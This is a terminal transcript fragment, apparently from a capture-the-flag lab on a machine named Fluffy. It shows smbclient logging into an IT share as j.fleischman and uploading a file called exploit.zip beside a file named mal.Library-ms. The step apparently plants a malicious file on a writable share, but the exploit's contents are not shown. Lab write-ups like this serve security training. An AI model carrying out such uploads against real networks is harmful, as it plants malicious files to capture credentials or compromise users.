 ┌──(mercury㉿kali)-[~/Desktop/Fluffy]
└─$ smbclient //10.10.11.69/IT -U 'j.fleischman'
Password for [WORKGROUP\j.fleischman]:
Try "help" to get a list of possible commands.
smb: \> ls
  .                                   D        0  Sun Aug 10 20:25:30 2025
  ..                                  D        0  Sun Aug 10 20:25:30 2025
  Everything-1.4.1.1026.x64           D        0  Fri Apr 18 11:08:44 2025
  Everything-1.4.1.1026.x64.zip       A  1827464  Fri Apr 18 11:04:05 2025
  KeePass-2.58                        D        0  Fri Apr 18 11:08:38 2025
  KeePass-2.58.zip                    A  3225346  Fri Apr 18 11:03:17 2025
  mal.Library-ms                      A      365  Sun Aug 10 17:45:18 2025
  Upgrade_Notice.pdf                  A   169963  Sat May 17 10:31:07 2025

                5842943 blocks of size 4096. 2234848 blocks available
smb: \> put exploit.zip
putting file exploit.zip as \exploit.zip (1.4 kb/s) (average 1.4 kb/s)
smb: \> ls
  .                                   D        0  Sun Aug 10 20:31:33 2025
  ..                                  D        0  Sun Aug 10 20:31:33 2025
  Everything-1.4.1.1026.x64           D        0  Fri Apr 18 11:08:44 2025
  Everything-1.4.1.1026.x64.zip       A  1827464  Fri Apr 18 11:04:05 2025
  exploit.zip                         A      323  Sun Aug 10 20:31:33 2025
  KeePass-2.58                        D        0  Fri Apr 18 11:08:38 2025
  KeePass-2.58.zip                    A  3225346  Fri Apr 18 11:03:17 2025
  mal.Library-ms                      A      365  Sun Aug 10 17:45:18 2025
  Upgrade_Notice.pdf                  A   169963  Sat May 17 10:31:07 2025

                5842943 blocks of size 4096. 2234883 blocks available